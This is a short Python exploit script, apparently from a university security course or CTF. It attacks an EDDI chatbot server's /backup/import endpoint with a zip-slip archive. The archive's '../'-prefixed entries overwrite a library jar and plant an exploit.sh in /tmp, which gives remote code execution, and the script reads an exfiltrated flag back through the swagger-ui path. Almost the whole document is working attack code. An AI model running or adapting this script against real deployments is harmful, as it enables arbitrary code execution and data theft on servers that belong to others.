 1 import zipfile
2 import requests
3 import shutil
4
5 sess = requests.Session()
6 HOST = "http://localhost:7070"
7
8 # Add jar with payload and `exploit.sh` to `exported.zip`
9 filename_jar = r"C:\Users\nikba\Desktop\roba\uni\sse\EDDI_JDK17\VulnerabilityUse\org.eclipse.microprofile.openapi.microprofile-openapi-api-3.1.jar"
10
11 target_filename_jar = '/deployments/lib/main/org.eclipse.microprofile.openapi.microprofile-openapi-api-3.1.jar'
12
13 filename_exploit = r"C:\Users\nikba\Desktop\roba\uni\sse\EDDI_JDK17\VulnerabilityUse\RCE\exploit.sh"
14 target_filename_exploit = '/tmp/exploit.sh'
15
16 exported_zip = r"C:\Users\nikba\Downloads\Party+bot-683a9c5edbf5e9600da18d00-1.zip"
17 exploit_zip = r"C:\Users\nikba\Downloads\Party+bot-exploit.zip"
18 shutil.copy(exported_zip, exploit_zip)
19
20 with zipfile.ZipFile(exploit_zip, "a") as zf:
21     zf.writestr('../../../..' + target_filename_exploit, open(filename_exploit, 'rb').read())
22     zf.writestr('../../../..' + target_filename_jar, open(filename_jar, 'rb').read())
23
24 # First request - Ensure the subdirectories in /tmp/vertx-cache/ are created, so we can exfil the flag there
25 r = sess.get(f"{HOST}/q/swagger-ui/")
26 print("First:", r.status_code)
27
28 # Second request - file upload. Trigger zip slip and code execution in same request
29 r = sess.post(f"{HOST}/backup/import", data=open(exploit_zip, "rb"), headers={"Content-Type": "application/zip"})
30 print("Second:", r.status_code)
31
32 # now we can read the content of pwn.out by http://localhost:7070/q/swagger-ui/pwn.out